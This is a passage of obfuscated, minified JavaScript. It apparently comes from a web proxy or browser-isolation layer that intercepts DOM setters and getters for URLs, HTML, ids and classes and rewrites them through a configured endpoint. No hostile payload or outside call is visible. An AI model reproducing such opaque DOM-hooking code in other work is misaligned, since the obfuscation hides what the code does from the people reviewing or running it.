V9['A'][Hu(0x94f)](Wo)[Hu(0x8ca)][Hu(0x94f)][Hu(0xb5b)](WM))if((0x0,Vz['_'])(WP)||(0x0,V8['Bo'])(WR,WP))return!0x0;}return!0x1;})(WZ,this,Wd);}WC&&YC(WZ,Hi(0x788),Hi(0x9b5),function(Wc,Wo,WM){const Hb=Hi,WR=V9['A'][Hb(0x94f)](WZ)[Hb(0x5a8)][Hb(0xb5b)](this,Wc,Wo,WM);try{var Wf;const WP=Hb(0xf44)==typeof Wc&&Hb(0x849)===Wc[Hb(0xccb)](),Wp=Hb(0x825)!==(null===(Wf=WZ[Hb(0x72c)])||void 0x0===Wf?void 0x0:Wf[Hb(0xcd9)]),Wy=this===WZ[Hb(0x72c)]||this===WZ;if(WP&&Wp&&Wy){const WQ=()=>{const Hv=Hb;try{const Wm=new WZ[(Hv(0x8de))](Hv(0x351));Wo&&Hv(0x5d0)==typeof Wo&&Hv(0x887)==typeof Wo[Hv(0xf5d)]?Wo[Hv(0xf5d)][Hv(0xb5b)](Wo,Wm):Hv(0x887)==typeof Wo&&Wo[Hv(0xb5b)](this,Wm);}catch(WS){}};WZ[Hb(0x433)](WQ,0x0);}}catch(Wm){}return WR;},function(Wc){const g0=Hi;return!0x0===WC&&g0(0xf44)==typeof Wc&&g0(0x849)===Wc[g0(0xccb)]();}),WZ[Hi(0x3da)]=new WZ[(Hi(0x1c5))](WZ[Hi(0x809)],{'get':function(Wc,Wo){const g1=Hi;return WZ[g1(0x809)][Wo];},'set':function(Wc,Wo,WM){const g2=Hi;return WZ[g2(0x809)][Wo]=WM,!0x0;}}),YE(WZ,Hi(0xba2),Hi(0xeee),{'get':function(){const g3=Hi;for(var Wc=arguments[g3(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][g3(0x94f)](WZ)[g3(0x92a)][g3(0x94f)][g3(0xb5b)](this,...Wo);if((0x0,V0['EW'])(WR)){const Wf=(0x0,V0['sH'])(WR)[g3(0x446)];WR=Yu(Wf)?WR:Wf;}return WR;},'set':function(Wc){const g4=Hi;for(var Wo=arguments[g4(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return Wc?Wc[g4(0x464)](g4(0x293))?(Wc=VZ(Wc,WL,WZ),V9['A'][g4(0x94f)](WZ)[g4(0x92a)][g4(0x946)][g4(0xb5b)](this,Wc,...WM)):(0x0,V0['EW'])(Wc)&&Yu((0x0,V0['sH'])(Wc)[g4(0x446)])?V9['A'][g4(0x94f)](WZ)[g4(0x92a)][g4(0x946)][g4(0xb5b)](this,Wc,...WM):V9['A'][g4(0x94f)](WZ)[g4(0x92a)][g4(0x946)][g4(0xb5b)](this,(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':V0['MN'][g4(0x890)],'baseUrl':V9['A'][g4(0x94f)](WZ)[g4(0x806)][g4(0x94f)][g4(0x6ed)](WZ[g4(0x72c)]),'endpoint':V1['A'][g4(0x837)]}),...WM):V9['A'][g4(0x94f)](WZ)[g4(0x92a)][g4(0x946)][g4(0xb5b)](this,Wc,...WM);}},function(Wc){return null==Wc||''===Wc||(0x0,V8['pI'])(Wd,Wc);}),YE(WZ,Hi(0x7b5),Hi(0x8c2),{'get':function(){const g5=Hi;if(g5(0xca7)===this[g5(0xdf1)])return g5(0x961);if(this[g5(0xdf1)][g5(0xf02)]&&g5(0xf44)==typeof this[g5(0xdf1)][g5(0xf02)]&&this[g5(0xdf1)][g5(0xf02)][g5(0x464)](g5(0xa84)))return window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0xdb6))?g5(0x20f):window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0x1d1))?g5(0x497):window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0x8e6))?g5(0x304):window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0xba1))?g5(0x1d8):window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0xb74))?g5(0x296):window[g5(0x809)][g5(0x8c2)][g5(0x1af)](g5(0xf1d))?g5(0xef9):g5(0x14e);if(g5(0xf44)==typeof this[g5(0xdf1)]&&this[g5(0xdf1)][g5(0x464)](g5(0xdf9)))return g5(0x15e);if(this[g5(0xdf1)]&&g5(0xf44)==typeof this[g5(0xdf1)]&&this[g5(0xdf1)][g5(0x464)](g5(0xcf1)))return g5(0x299);for(var Wc=arguments[g5(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];return V9['A'][g5(0x94f)](WZ)[g5(0xf76)][g5(0x94f)][g5(0x6ed)](this,Wo);}}),YE(WZ,Hi(0x384),Hi(0xeee),{'get':function(){const g6=Hi;for(var Wc=arguments[g6(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][g6(0x94f)](WZ)[g6(0xd04)][g6(0x94f)][g6(0xb5b)](this,...Wo);if((0x0,V0['EW'])(WR)){const Wf=(0x0,V0['sH'])(WR)[g6(0x446)];WR=Yu(Wf)?WR:Wf;}return WR;},'set':function(Wc){const g7=Hi;for(var Wo=arguments[g7(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return(0x0,V0['EW'])(Wc[g7(0xec1)]())&&Yu((0x0,V0['sH'])(Wc[g7(0xec1)]())[g7(0x446)])||(0x0,V0['EW'])(Wc[g7(0xec1)]())||(Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc[g7(0xec1)](),'kind':V0['MN'][g7(0xe9b)],'baseUrl':V9['A'][g7(0x94f)](WZ)[g7(0x806)][g7(0x94f)][g7(0x6ed)](WZ[g7(0x72c)]),'endpoint':V1['A'][g7(0x837)]})),V9['A'][g7(0x94f)](WZ)[g7(0xd04)][g7(0x946)][g7(0xb5b)](this,Wc,...WM);}},function(Wc){const g8=Hi;return null==Wc||''===Wc||(0x0,V8['pI'])(Wd,Wc[g8(0xec1)]());}),YE(WZ,Hi(0x25b),Hi(0xeee),{'get':function(){const g9=Hi;for(var Wc=arguments[g9(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][g9(0x94f)](WZ)[g9(0xe2d)][g9(0x94f)][g9(0x6ed)](this,Wo);if((0x0,V0['EW'])(WR)){const Wf=(0x0,V0['sH'])(WR)[g9(0x446)];WR=Yu(Wf)?WR:Wf;}return WR;},'set':function(Wc){const gV=Hi;for(var Wo=arguments[gV(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return(0x0,V0['EW'])(Wc)&&Yu((0x0,V0['sH'])(Wc)[gV(0x446)])?V9['A'][gV(0x94f)](WZ)[gV(0xe2d)][gV(0x946)][gV(0xb5b)](this,Wc,...WM):((0x0,V0['EW'])(Wc)||(Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':V0['MN'][gV(0xe64)],'baseUrl':V9['A'][gV(0x94f)](WZ)[gV(0x806)][gV(0x94f)][gV(0x6ed)](WZ[gV(0x72c)]),'endpoint':V1['A'][gV(0x837)]})),V9['A'][gV(0x94f)](WZ)[gV(0xe2d)][gV(0x946)][gV(0x6ed)](this,[Wc,...WM]));}},function(Wc){return null==Wc||''===Wc||(0x0,V8['pI'])(Wd,Wc);}),YE(WZ,Hi(0x915),Hi(0x5cb),{'get':function(){const gY=Hi;for(var Wc=arguments[gY(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][gY(0x94f)](WZ)[gY(0x3a1)][gY(0x94f)][gY(0xb5b)](this,...Wo);if((0x0,V0['EW'])(WR)){const Wf=(0x0,V0['sH'])(WR)[gY(0x446)];WR=Yu(Wf)?WR:Wf;}return WR;},'set':function(Wc){const gW=Hi,Wo=V9['A'][gW(0x94f)](WZ)[gW(0x704)][gW(0x94f)][gW(0xb5b)](this),WM=V9['A'][gW(0x94f)](WZ)[gW(0x35a)][gW(0x94f)][gW(0xb5b)](this),WR=gW(0x9f4)===Wo||gW(0xa21)===Wo&&gW(0xd85)===WM?V0['MN'][gW(0xb40)]:gW(0xa21)===Wo&&gW(0xa98)===WM?V0['MN'][gW(0xe64)]:V0['MN'][gW(0xe9b)];Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':WR,'baseUrl':V9['A'][gW(0x94f)](WZ)[gW(0x806)][gW(0x94f)][gW(0x6ed)](WZ[gW(0x72c)]),'endpoint':V1['A'][gW(0x837)]});for(var Wf=arguments[gW(0x1ea)],WP=new Array(Wf>0x1?Wf-0x1:0x0),Wp=0x1;Wp<Wf;Wp++)WP[Wp-0x1]=arguments[Wp];return V9['A'][gW(0x94f)](WZ)[gW(0x3a1)][gW(0x946)][gW(0xb5b)](this,Wc,...WP);}},function(Wc){return!Wc||(0x0,V8['pI'])(Wd,Wc);}),YE(WZ,Hi(0xcb3),Hi(0x6eb),{'get':function(){const gz=Hi;for(var Wc=arguments[gz(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][gz(0x94f)](WZ)[gz(0x2d4)][gz(0x94f)][gz(0xb5b)](this,...Wo);return(0x0,V0['EW'])(WR)&&(WR=(0x0,V0['sH'])(WR)[gz(0x446)]),WR;},'set':function(Wc){const gB=Hi;(0x0,V8['pI'])(Wd,Wc)&&(Wc=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wc,'kind':V0['MN'][gB(0xe9b)],'baseUrl':V9['A'][gB(0x94f)](WZ)[gB(0x806)][gB(0x94f)][gB(0x6ed)](WZ[gB(0x72c)]),'endpoint':V1['A'][gB(0x837)]}));for(var Wo=arguments[gB(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return V9['A'][gB(0x94f)](WZ)[gB(0x2d4)][gB(0x946)][gB(0xb5b)](this,Wc,...WM);}}),YE(WZ,Hi(0xaf8),Hi(0xeef),{'get':function(){const gD=Hi;for(var Wc=arguments[gD(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];const WR=V9['A'][gD(0x94f)](WZ)[gD(0xc0a)][gD(0x94f)][gD(0xb5b)](this,...Wo);return gD(0xd85)===this[gD(0xd44)][gD(0xccb)]()?(0x0,Vs['sR'])(WR):WR;},'set':function(Wc){const gJ=Hi;for(var Wo=arguments[gJ(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];if(gJ(0xd85)===this[gJ(0xd44)][gJ(0xccb)]())return V9['A'][gJ(0x94f)](WZ)[gJ(0xc0a)][gJ(0x946)][gJ(0xb5b)](this,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wc,'idFilter':Wp=>(0x0,V8['Bo'])(Wd,Wp),'urlFilter':Wp=>(0x0,V8['pI'])(Wd,Wp),'attributeFilter':Wp=>(0x0,V8['yu'])(Wd,Wp)}),...WM);if(gJ(0xa98)===this[gJ(0xd44)][gJ(0xccb)]())return V9['A'][gJ(0x94f)](WZ)[gJ(0xc0a)][gJ(0x946)][gJ(0xb5b)](this,Wc,...WM);const Wf=Wc[gJ(0xec1)]();if(this instanceof WZ[gJ(0x2ad)]&&Wf[gJ(0xed5)](gJ(0x46d)))return V9['A'][gJ(0x94f)](WZ)[gJ(0xc0a)][gJ(0x946)][gJ(0xb5b)](this,Wc,...WM);if(gJ(0xa58)===WL[gJ(0x571)]&&(Wf[gJ(0x464)](gJ(0x33a))||Wf[gJ(0x464)](gJ(0xcee))||Wf[gJ(0x464)](gJ(0x6e7))||Wf[gJ(0x464)](gJ(0xd94))))return V9['A'][gJ(0x94f)](WZ)[gJ(0xc0a)][gJ(0x946)][gJ(0xb5b)](this,Wc,...WM);const WP=Vn({'_window':WZ,'protectUrlContext':WL,'html':Wc,'idFilter':Wp=>(0x0,V8['Bo'])(Wd,Wp),'urlFilter':Wp=>(0x0,V8['pI'])(Wd,Wp),'attributeFilter':Wp=>(0x0,V8['yu'])(Wd,Wp)});return V9['A'][gJ(0x94f)](WZ)[gJ(0xc0a)][gJ(0x946)][gJ(0xb5b)](this,WP,...WM);}}),Yb(WZ,Hi(0xaf8),Hi(0x6e8),function(Wc,Wo,WM){const gs=Hi;Wo=Wo[gs(0xccb)](),(0x0,V8['yu'])(Wd,Wo)&&(Wo=gs(0xacc)+(0x0,Vz['md'])(Wo[gs(0x680)](0x5)[gs(0xccb)]()));let WR=String(WM);const Wf=this[gs(0xd44)][gs(0xccb)]();if(['id',gs(0x289)][gs(0xed5)](Wo))WR=WR[gs(0x8ba)]('\x20')[gs(0x949)](WP=>(0x0,V8['Bo'])(Wd,WP)?(0x0,Vz['md'])(WP):WP)[gs(0x7d8)]('\x20');else{if([gs(0xeee),gs(0x5cb)][gs(0xed5)](Wo)){if(!(0x0,V0['EW'])(WR)||!Yu((0x0,V0['sH'])(WR)[gs(0x446)])){const WP=gs(0x62a)===Wf?V0['MN'][gs(0x890)]:gs(0xa98)===Wf?V0['MN'][gs(0xe64)]:V0['MN'][gs(0xe9b)];WR=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WR,'kind':WP,'baseUrl':V9['A'][gs(0x94f)](WZ)[gs(0x806)][gs(0x94f)][gs(0x6ed)](WZ[gs(0x72c)]),'endpoint':V1['A'][gs(0x837)]});}}else{if(gs(0x8fa)===Wo)WR=gs(0xc1d)[gs(0x654)](Vl,gs(0x518))[gs(0x654)]((0x0,V0['Wq'])({'protectUrlContext':WL,'url':V1['A'][gs(0x837)]+gs(0x6dc),'kind':V0['MN'][gs(0xe64)],'baseUrl':V9['A'][gs(0x94f)](WZ)[gs(0x806)][gs(0x94f)][gs(0x6ed)](WZ[gs(0x72c)]),'endpoint':V1['A'][gs(0x837)]}),gs(0x321))[gs(0x654)]((0x0,VI['x'])()['id'],gs(0xc58))+Vn({'_window':WZ,'protectUrlContext':WL,'html':WR});else{if(gs(0x2b4)===Wo)WR=Vh({'protectUrlContext':WL,'srcset':WR,'endpoint':V1['A'][gs(0x837)],'urlFilter':Wp=>(0x0,V8['pI'])(Wd,Wp)});else{if(gs(0xe16)===Wo||gs(0x984)===Wo)WR=gs(0x60c)+WR;else{if(gs(0x7f2)===Wf&&gs(0xf01)===Wo&&(0x0,V8['pI'])(Wd,WR)){const Wp=V9['A'][gs(0x94f)](WZ)[gs(0x6ba)][gs(0xb5b)](this,gs(0x6ca));WR=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WR,'kind':gs(0x6df)===Wp?V0['MN'][gs(0xa80)]:V0['MN'][gs(0x890)],'baseUrl':V9['A'][gs(0x94f)](WZ)[gs(0x806)][gs(0x94f)][gs(0x6ed)](WZ[gs(0x72c)]),'endpoint':V1['A'][gs(0x837)]});}else gs(0x7f2)===Wf&&gs(0x6ca)===Wo&&(0x0,V8['Bo'])(Wd,WR)?[gs(0x6df),gs(0xc8b),gs(0xf73),gs(0x31d)][gs(0xed5)](WR)||(WR=(0x0,Vz['md'])(WR)):gs(0x6c1)!==Wf||gs(0xeee)!==Wo&&gs(0x6eb)!==Wo||!(0x0,V8['pI'])(Wd,WR)?(0x0,V8['v5'])(Wd,Wo,WR)&&(WR=(0x0,Vz['md'])(WR)):WR=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WR,'kind':V0['MN'][gs(0xe9b)],'baseUrl':V9['A'][gs(0x94f)](WZ)[gs(0x806)][gs(0x94f)][gs(0x6ed)](WZ[gs(0x72c)]),'endpoint':V1['A'][gs(0x837)]});}}}}}return Wc[gs(0xb5b)](this,Wo,WR);},function(Wc,Wo){const gF=Hi,WM=Wc[gF(0xccb)]();if(['id',gF(0x289)][gF(0xed5)](WM)&&(0x0,V8['Bo'])(Wd,Wo))return!0x0;if([gF(0xeee),gF(0x5cb),gF(0x2b4)][gF(0xed5)](WM)&&(0x0,V8['pI'])(Wd,Wo))return!0x0;if(gF(0x8fa)===WM&&this instanceof HTMLIFrameElement&&WE[gF(0xb5b)](this))return!0x0;if([gF(0xe16),gF(0x984)][gF(0xed5)](WM)&&(0x0,V8['sU'])(Wd,this))return!0x0;if((0x0,V8['yu'])(Wd,Wc))return!0x0;if((0x0,V8['v5'])(Wd,Wc,Wo))return!0x0;const WR=this[gF(0xd44)][gF(0xccb)]();return!(gF(0x7f2)!==WR||gF(0xf01)!==Wc||!(0x0,V8['pI'])(Wd,Wo))||!(gF(0x7f2)!==WR||gF(0x6ca)!==Wc||!(0x0,V8['Bo'])(Wd,Wo))||!(gF(0x6c1)!==WR||gF(0xeee)!==Wc&&gF(0x6eb)!==Wc||!(0x0,V8['pI'])(Wd,Wo));}),YC(WZ,Hi(0xaf8),Hi(0x1c9),function(Wc){const gA=Hi;(0x0,V8['yu'])(Wd,Wc)&&(Wc=gA(0xacc)+(0x0,Vz['md'])(Wc[gA(0x680)](0x5)[gA(0xccb)]()));let Wo=V9['A'][gA(0x94f)](WZ)[gA(0x6ba)][gA(0xb5b)](this,Wc);if(!Wo)return Wo;if('id'===Wc&&(0x0,Vz['_'])(Wo))Wo=(0x0,Vz['ks'])(Wo);else{if(gA(0x289)===Wc)Wo=Wo[gA(0x8ba)]('\x20')[gA(0x949)](WM=>(0x0,Vz['_'])(WM)?(0x0,Vz['ks'])(WM):WM)[gA(0x7d8)]('\x20');else{if(gA(0xeee)===Wc&&(0x0,V0['EW'])(Wo)||gA(0x5cb)===Wc&&(0x0,V0['EW'])(Wo)){const WM=(0x0,V0['sH'])(Wo)[gA(0x446)];Wo=Yu(WM)?Wo:WM;}else gA(0x2b4)===Wc?Wo=Vr(Wo):gA(0xe16)!==Wc&&gA(0x984)!==Wc||gA(0xf44)!=typeof Wo||!Wo[gA(0x464)](gA(0x60c))?(0x0,V8['v5'])(Wd,Wc,Wo)&&(Wo=(0x0,Vz['_'])(Wo)?(0x0,Vz['ks'])(Wo):Wo):Wo=Wo[gA(0x680)](0x3);}}return Wo;},function(Wc){const gO=Hi,Wo=V9['A'][gO(0x94f)](WZ)[gO(0x6ba)][gO(0xb5b)](this,Wc),WM=(0x0,Vz['_'])(Wo)?(0x0,Vz['ks'])(Wo):Wo;return['id',gO(0x289),gO(0xeee),gO(0x8fa),gO(0x2b4),gO(0x5cb),gO(0xe16),gO(0x984)][gO(0xed5)](Wc)||(0x0,V8['yu'])(Wd,Wc)||(0x0,V8['v5'])(Wd,Wc,WM);}),YC(WZ,Hi(0xaf8),Hi(0x1ca),function(Wc){const gj=Hi;return V9['A'][gj(0x94f)](WZ)[gj(0xf53)][gj(0xb5b)](this,(0x0,Vz['md'])(Wc));},Wc=>(0x0,V8['Bo'])(Wd,Wc)),YC(WZ,Hi(0xaf8),Hi(0xe60),function(Wc){const gN=Hi;if((0x0,V8['yu'])(Wd,Wc)){const Wo=Wc[gN(0x680)](0x5)[gN(0xccb)]();Wc=gN(0xacc)+(0x0,Vz['md'])(Wo);}return V9['A'][gN(0x94f)](WZ)[gN(0x3d2)][gN(0xb5b)](this,Wc);},function(Wc){return(0x0,V8['yu'])(Wd,Wc);}),YC(WZ,Hi(0xaf8),Hi(0xbb9),function(Wc){const gX=Hi;if((0x0,V8['yu'])(Wd,Wc)){const Wo=Wc[gX(0x680)](0x5)[gX(0xccb)]();Wc=gX(0xacc)+(0x0,Vz['md'])(Wo);}return V9['A'][gX(0x94f)](WZ)[gX(0x6ec)][gX(0xb5b)](this,Wc);},function(Wc){return(0x0,V8['yu'])(Wd,Wc);}),Yc(WZ,Hi(0xaf8),Hi(0xcb5),{'get':function(Wc,Wo){const gw=Hi;gw(0xf44)==typeof Wo&&(0x0,V8['yu'])(Wd,Wo)&&(Wo=gw(0xacc)+(0x0,Vz['md'])(Wo[gw(0x680)](0x5)[gw(0xccb)]()));const WM=Wc[Wo];if(!WM)return WM;if(gw(0x1ea)===Wo)return WM;var WR;if(gw(0x887)==typeof WM)return Wo===(null===(WR=WZ[gw(0xee8)])||void 0x0===WR?void 0x0:WR[gw(0x259)])?function(){const gK=gw,Wf=WM[gK(0xb5b)](Wc);return new WZ[(gK(0x1c5))](Wf,{'get':function(WP,Wp){const gT=gK,Wy=WP[Wp];return Wy?gT(0x466)===Wp?function(){const gq=gT,WQ=Wy[gq(0xb5b)](WP);return WQ?new Proxy(WQ,{'get':function(Wm,WS){const gU=gq,Wa=Wm[WS];return Wa?gU(0xf46)===WS?new Proxy(Wa,{'get':function(WG,Wu){const gl=gU,Wb=WG[Wu];if(!Wb)return Wb;if(gl(0xf46)===Wu){const Wv=WG[gl(0xf02)];if('id'===Wv&&gl(0xf44)==typeof Wb&&(0x0,Vz['_'])(Wb))return(0x0,Vz['ks'])(Wb);if(gl(0x289)===Wv&&gl(0xf44)==typeof Wb)return Wb[gl(0x8ba)]('\x20')[gl(0x949)](z0=>(0x0,Vz['_'])(z0)?(0x0,Vz['ks'])(z0):z0)[gl(0x7d8)]('\x20');if((0x0,V8['v5'])(Wd,Wv,Wb))return(0x0,Vz['_'])(Wb)?(0x0,Vz['ks'])(Wb):Wb;}if(gl(0xf02)===Wu&&Wb[gl(0x464)](gl(0xacc))){const z0=Wb[gl(0x680)](0x5);return(0x0,Vz['_'])(z0)?gl(0xacc)+(0x0,Vz['ks'])(z0):Wb;}return Wb;}}):gU(0x887)==typeof Wa?Wa[gU(0xb68)](Wm):Wa:Wa;}}):WQ;}:gT(0x887)==typeof WM?WM[gT(0xb68)](WP):WM:Wy;}});}:WM[gw(0xb68)](Wc);if(gw(0xf44)==typeof Wo){const Wf=parseInt(Wo);if(!isNaN(Wf))return(0x0,Vz['_'])(WM)?(0x0,Vz['ks'])(WM):WM;}return new WZ[(gw(0x1c5))](WM,{'get':function(WP,Wp){const gI=gw,Wy=WP[Wp];if(!Wy)return Wy;if(gI(0x887)==typeof Wy)return Wy[gI(0xb68)](WP);if(gI(0xf46)===Wp){const WQ=WP[gI(0xf02)];if('id'===WQ&&gI(0xf44)==typeof Wy&&(0x0,Vz['_'])(Wy))return(0x0,Vz['ks'])(Wy);if(gI(0x289)===WQ&&gI(0xf44)==typeof Wy)return Wy[gI(0x8ba)]('\x20')[gI(0x949)](Wm=>(0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm)[gI(0x7d8)]('\x20');if((0x0,V8['v5'])(Wd,WQ,Wy))return(0x0,Vz['_'])(Wy)?(0x0,Vz['ks'])(Wy):Wy;}if(gI(0xf02)===Wp&&Wy[gI(0x464)](gI(0xacc))){const Wm=Wy[gI(0x680)](0x5);return gI(0xacc)+((0x0,Vz['_'])(Wm)?(0x0,Vz['ks'])(Wm):Wm);}return Wy;}});}},null),Yc(WZ,Hi(0xdd4),Hi(0x5fa),{'get':function(Wc,Wo){const ge=Hi;if(ge(0xf44)!=typeof Wo)return Wc[Wo];const WM=VY(Wo),WR=Wc[(0x0,V8['yu'])(Wd,ge(0xacc)+WM)?(0x0,Vz['md'])(WM):Wo];return ge(0x887)==typeof WR?WR[ge(0xb68)](Wc):WR;},'set':function(Wc,Wo,WM){const gi=Hi;if(gi(0xf44)!=typeof Wo)return Wc[Wo]=WM,!0x0;const WR=VY(Wo);return Wc[(0x0,V8['yu'])(Wd,gi(0xacc)+WR)?(0x0,Vz['md'])(WR):Wo]=WM,!0x0;},'ownKeys':function(Wc){const gH=Hi,Wo=WZ[gH(0x221)][gH(0x551)](Wc)[gH(0x949)](WM=>gH(0xf44)==typeof WM&&(0x0,Vz['_'])(WM)?VV((0x0,Vz['ks'])(WM)):WM);return Wo;},'getOwnPropertyDescriptor':function(Wc,Wo){const gg=Hi;if(gg(0xf44)==typeof Wo){const WM=VY(Wo);Wo=(0x0,V8['yu'])(Wd,gg(0xacc)+WM)?(0x0,Vz['md'])(WM):Wo;}return WZ[gg(0x221)][gg(0xdc3)](Wc,Wo);}},null),YE(WZ,Hi(0xba2),Hi(0xf02),{'get':function(){const gx=Hi;for(var Wc=arguments[gx(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];let WR=V9['A'][gx(0x94f)](WZ)[gx(0x4f2)][gx(0x94f)][gx(0xb5b)](this,...Wo);return(0x0,Vz['_'])(WR)&&(WR=(0x0,Vz['ks'])(WR)),WR;},'set':function(Wc){const gh=Hi;for(var Wo=arguments[gh(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return V9['A'][gh(0x94f)](WZ)[gh(0x4f2)][gh(0x946)][gh(0xb5b)](this,(0x0,Vz['md'])(Wc),...WM);}},function(Wc){const gr=Hi;return void 0x0===Wc||Wc[gr(0x464)](gr(0xbc5));}),YC(WZ,Hi(0xaf8),Hi(0xf22),function(Wc){const gn=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][gn(0x94f)](WZ)[gn(0x6da)][gn(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo)}));},Wc=>Wc),YC(WZ,Hi(0xaf8),Hi(0xa48),function(Wc){const gL=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][gL(0x94f)](WZ)[gL(0x61c)][gL(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo)}));},Wc=>Wc),YC(WZ,Hi(0x248),Hi(0xf22),function(Wc){const gZ=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][gZ(0x94f)](WZ)[gZ(0x32d)][gZ(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo)}));},Wc=>Wc),YC(WZ,Hi(0x248),Hi(0xa48),function(Wc){const gd=Hi;return Wc=(0x0,Yx['w4'])(Wc),V9['A'][gd(0x94f)](WZ)[gd(0x62c)][gd(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo)}));},Wc=>Wc),YE(WZ,Hi(0xaf8),'id',{'get':function(){const gk=Hi;for(var Wc=arguments[gk(0x1ea)],Wo=new Array(Wc),WM=0x0;WM<Wc;WM++)Wo[WM]=arguments[WM];const WR=V9['A'][gk(0x94f)](WZ)[gk(0x25d)][gk(0x94f)][gk(0xb5b)](this,...Wo);return(0x0,Vz['_'])(WR)?(0x0,Vz['ks'])(WR):WR;},'set':function(Wc){const gt=Hi;gt(0xf44)!=typeof Wc&&(Wc=WZ[gt(0x418)](Wc));for(var Wo=arguments[gt(0x1ea)],WM=new Array(Wo>0x1?Wo-0x1:0x0),WR=0x1;WR<Wo;WR++)WM[WR-0x1]=arguments[WR];return V9['A'][gt(0x94f)](WZ)[gt(0x25d)][gt(0x946)][gt(0xb5b)](this,(0x0,V8['Bo'])(Wd,Wc)?(0x0,Vz['md'])(Wc):Wc,...WM);}}),YC(WZ,Hi(0xaf8),Hi(0x18a),function(Wc,Wo){const gC=Hi;return V9['A'][gC(0x94f)](WZ)[gC(0xba9)][gC(0xb5b)](this,Wc,Vn({'_window':WZ,'protectUrlContext':WL,'html':Wo,'idFilter':WM=>(0x0,V8['Bo'])(Wd,WM),'urlFilter':WM=>(0x0,V8['pI'])(Wd,WM),'attributeFilter':WM=>(0x0,V8['yu'])(Wd,WM)}));}),YC(WZ,Hi(0xaf8),Hi(0x844),function(Wc){const gE=Hi;return V9['A'][gE(0x94f)](WZ)[gE(0x610)][gE(0xb5b)](this,(0x0,Vs['Qw'])({'protectUrlContext':WL,'selector':Wc,'idFilter':Wo=>(0x0,V8['Bo'])(Wd,Wo),'attributeFilter':Wo=>(0x0,V8['yu'])(Wd,Wo)}));}),Yc(WZ,Hi(0xaf8),Hi(0x8bf),{'get':function(Wc,Wo){const gc=Hi,WM=Wc[Wo];if(!WM)return WM;if(gc(0x2a6)===Wo)return function(){const go=gc,WR=[];for(var Wf=arguments[go(0x1ea)],WP=new Array(Wf),Wp=0x0;Wp<Wf;Wp++)WP[Wp]=arguments[Wp];return WP[go(0xa66)](Wy=>{const gM=go;(0x0,V8['Bo'])(Wd,Wy)&&(Wy=(0x0,Vz['md'])(Wy)),WR[gM(0x5cf)](Wy);}),WM[go(0x6ed)](Wc,[...WR]);};if(gc(0x4ab)===Wo)return function(WR){const gR=gc;return(0x0,V8['Bo'])(Wd,WR)&&(WR=(0x0,Vz['md'])(WR)),WM[gR(0x6ed)](Wc,[WR]);};if(gc(0x831)===Wo)return function(){const gf=gc;for(var WR=arguments[gf(0x1ea)],Wf=new Array(WR),WP=0x0;WP<WR;WP++)Wf[WP]=arguments[WP];const Wp=Wf[gf(0x949)](Wy=>(0x0,V8['Bo'])(Wd,Wy)?(0x0,Vz['md'])(Wy):Wy);return WM[gf(0x6ed)](Wc,[...Wp]);};if(gc(0x695)===Wo)return function(WR,Wf){const 